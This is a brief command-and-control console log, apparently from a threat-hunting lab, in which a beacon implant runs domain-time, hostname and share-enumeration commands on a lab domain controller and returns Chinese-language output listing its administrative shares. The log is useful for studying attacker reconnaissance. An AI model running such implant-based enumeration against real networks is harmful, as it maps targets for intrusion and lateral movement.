 beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\DCS.threathunting.com 的当前时间是 2019/12/20 16:03:32
命令成功完成。
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
DCS
beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
IPC$ 远程 IPC
C$ C:\ 默认共享
ADMIN$ C:\Windows 远程管理
C C:\
NETLOGON C:\Windows\SYSVOL\sysvol\threathunting.com\SCRIPTS
Logon server share
SYSVOL C:\Windows\SYSVOL\sysvol Logon server share
命令成功完成。